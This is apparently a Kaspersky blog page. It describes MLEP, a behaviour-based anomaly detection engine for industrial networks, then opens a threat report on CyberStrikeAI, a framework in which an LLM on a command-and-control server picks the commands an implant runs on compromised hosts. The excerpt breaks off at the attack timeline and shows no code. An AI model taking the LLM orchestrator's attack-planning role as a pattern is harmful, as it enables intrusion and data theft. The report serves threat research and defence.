
  1. For categorization, MLEP uses attention heads and monitors that identify common behavior across different assets and group devices accordingly. MLEP then takes information from Asset Discovery about the known categories of some assets and extends those categories to other assets in the same group. Because a device can show different types of activity, it may land in several groups. MLEP then makes a weighted assessment across all relevant groups.
    Groups of devices with similar network behavior

    Groups of devices with similar network behavior

    At the final stage, the system verifies that assigning the category to the asset is permissible. This is again done by special rule monitors loaded into the NSN at system startup. The rules rely on asset metadata available from Asset Discovery and APMs.

  2. MLEP takes a similar approach to anomaly detection: an attention head and a monitor define an anomaly scenario, often loosely. When a monitor activates on such a scenario, MLEP generates an alert about unusual behavior.

The current version of MLEP ships with preconfigured heads and monitors.


The functional dynamic diagram below shows how events from devices on an industrial network are processed.

Event processing flow

Event processing flow (click to play)

MLEP in practice: how behavior helps complete the asset inventory

At a facility with several similar production lines, device information may be more complete on some lines than on others. On one line, devices are identified as PLCs, while on another, after an upgrade, some hosts show up only as addresses: the available traffic didn’t provide enough information to determine their category. Still, these devices communicate with the same types of HMIs and process data collection servers. Their communication directions, frequency, and volumes may be similar.

That’s where MLEP comes in. It takes the categories of already known assets and matches recurring features of their network behavior against those of uncategorized devices. When the observed interactions turn out to be similar, MLEP can add a category for that host to the inventory.


Device category suggested by MLEP

Device category suggested by MLEP

Once the category is refined, the industrial network map provides more context about the equipment on the network. When analyzing network activity, the analyst immediately sees the device’s suggested category and can skip looking up each IP address in the design diagrams. This approach is especially useful where equipment changes faster than the documentation is updated.

The suggested category is also checked against existing device information and defined constraints. This helps filter out some contradictory options, but prediction quality still depends on how much of the traffic is visible, especially if the device communicates only rarely.

Anomalous activity and streaming statistics

Investigations of real-world attacks show that attackers actively use both standard tools and permitted protocols. You don’t always need to know an attacker’s specific technique in advance to spot potentially malicious activity. Signature-based detection helps find known signs of an attack, but it doesn’t assess how typical an observed interaction is for a particular device. MLEP compares current activity with the device’s usual network profile: which hosts it communicates with, which protocols it uses, when and how much data it transmits, its average packet size, and so on. The changes it detects help guide the direction of the investigation. Correlating these changes with other events and the operational context helps determine whether malicious actions could be behind them. When investigating an incident that has already been detected, anomalies help reconstruct the sequence of actions.

The first version of MLEP comes with six preconfigured monitors, one for each type of deviation from the device’s usual network profile:

Anomaly How it helps with event analysis
New external host Flags a new external connection that wasn’t previously seen in the device’s observed behavior, even if the IP address isn’t listed among known IoCs. Helps check whether this connection appeared at the same time as other suspicious events.
New combination of destination address and port Shows that the device has begun using a service it hasn’t used before. Once an incident has been detected, this helps trace new connections after the more critical events have been analyzed.
Unusually large volume of data sent Highlights data transfers that are atypical for the device and helps correlate their timing and direction with other events.
Atypical activity time Shows that the device was active at a time that’s unusual for it. In an already detected incident, this helps reconstruct the timeline of actions around the main alert.
New protocol Helps spot a new method of communication, even when the device is communicating with familiar hosts.
Activity with signs of scanning Shows that the device has started contacting an unusually large number of neighboring hosts. This signal helps reveal possible reconnaissance ahead of attempts to access equipment.

During an investigation, anomalies help reconstruct the sequence of changes: when a specific host established new connections, switched protocols, increased its data transfer volume, or shifted its operating hours. Matching events by device and time shows an analyst how activity unfolded around an incident that has already been detected.

This is especially useful when some of the attacker’s actions fell outside the monitored scope or didn’t trigger other KICS technologies. Correlating these changes with the device’s role, protocol analysis data, and events from other technologies gives the analyst a more complete timeline. Behavioral anomalies show exactly where to look for the missing links and which network interactions need attention.


Atypical Activity Time anomaly card

Atypical Activity Time anomaly card

In the event list, anomalies detected by MLEP are marked with an AI label. Each event shows its name, source, destination, timestamp, and the ID of the triggered scenario.

Conclusion

In an industrial network, whether behavior is anomalous depends on the host where it occurs and that host’s place in the industrial process. The repetitive nature of many communications makes a change in normal data exchange easier to spot, while knowing a device’s function and criticality helps gauge the possible consequences. Taken together, these observations make network traffic more than a list of connections: it helps assess new events in the context of a specific facility, even without an attack scenario known in advance. Machine learning technologies are well suited to this kind of comprehensive analysis, as they can process and organize huge streams of heterogeneous data. Starting with version 5.0, Kaspersky Industrial CyberSecurity for Networks handles this function with MLEP, which works effectively alongside the product’s existing functionality.

  •  

CyberStrikeAI in the wild: the use of AI in real-world attacks on organizations

Introduction

As part of proactive threat monitoring, Kaspersky’s Cyber Threat Intelligence team identified a malicious campaign involving C2 agents controlled by artificial intelligence. Confirmed victims of the campaign included organizations in the education sector in several countries across Africa and Latin America. CyberStrikeAI played a key role in the post-exploitation phase. This is an open-source framework in which an LLM orchestrator on the command-and-control server plans actions, selects tools, and generates commands, while an implant executes them on compromised hosts. Using CyberStrikeAI, the attackers progressed from reconnaissance to full domain compromise.

According to our data, this is one of the first public descriptions of a compromise involving an LLM in the wild. The campaign we discovered clearly illustrates how the role of AI in attackers’ arsenals is evolving: until recently, language models were used primarily during preparatory stages – for writing phishing emails, debugging code, or searching for vulnerabilities. Now, however, they are being embedded into the very core of the attack, automating actions at every stage: payload execution, persistence on the host, discovery, lateral movement, and, finally, data collection and exfiltration. Post-exploitation – the stage that traditionally required manual work by an experienced operator – plays a particularly significant role here.

A key feature of the scheme using the CyberStrikeAI framework is that the implant ceases to be a simple tool for executing the operator’s commands. Decisions are distributed across two levels: the operator defines the task in general terms, while the model determines how to execute it – specifically, which commands to send to the host and in what sequence. Thus, the strategic planning remains with the human, while the choice of technical steps is delegated to the model, and the implant executes the model’s decisions.

To understand how this scheme works in practice, let’s examine the chain of actions taken by the attackers, as reconstructed by our analysts during the incident investigation.

Timeline of the attack

Let’s examine the timeline of the attack using an example from one incident within the detected campaign.

